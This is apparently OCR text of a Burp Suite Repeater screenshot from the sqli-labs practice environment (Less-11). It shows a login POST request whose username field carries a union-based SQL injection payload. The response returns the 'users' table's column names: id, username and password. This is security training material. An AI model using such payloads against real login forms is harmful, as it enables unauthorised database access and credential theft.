 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql-labs
Content-Length: 168
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://sql-labs/Less-11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=-1' union select 1,group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users' -- -&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:id,username,password
SUCCESSFULLY
LOGGED IN
Done
1,765 bytes | 5 millis